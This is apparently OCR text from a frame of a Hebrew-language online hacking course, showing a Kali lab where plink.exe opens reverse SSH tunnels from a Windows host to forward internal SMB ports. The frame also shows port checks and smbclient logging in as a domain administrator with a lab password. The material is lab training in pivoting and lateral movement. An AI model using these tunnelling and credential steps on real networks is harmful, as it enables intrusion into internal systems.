 Windows
plink.exe -ssh -l kali -pw
kali -R
445:192.168.122.130:445
10.100.102.179
cmd.exe /c echo y |
plink.exe -ssh -l kali -pw
kali -R
445:192.168.122.130:445 -R
446:192.168.122.10:445
10.100.102.179
Port Check
netstat -natp | grep 445
ss -antp | grep 446
Usage
smbclient -L 127.0.0.1 -U
DOM/Administrator%
P@ssw0rd
smbclient -L 127.0.0.1 -p
446 -U
DOM/Administrator%
Hacker-Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
DC File-Server IIS-Web-Srv Hacker-Kali
1 2 3 4 2:33
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ netstat -natp | grep 445
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
┌──(kali㉿kali)-[~]
└─$ netstat -natp | grep 445
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 127.0.0.1:445 0.0.0.0:* LISTEN -
tcp6 0 0 ::1:445 :::* LISTEN -
┌──(kali㉿kali)-[~]
└─$ sudo ss -antp4 | grep 445
LISTEN 0 128 127.0.0.1:445 0.0.0.0:* users:(("sshd",pid=8013,fd=9))
┌──(kali㉿kali)-[~]
└─$ smbclient -L 127.0.0.1 -U DOM/Administrator%P@ssw0rd
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.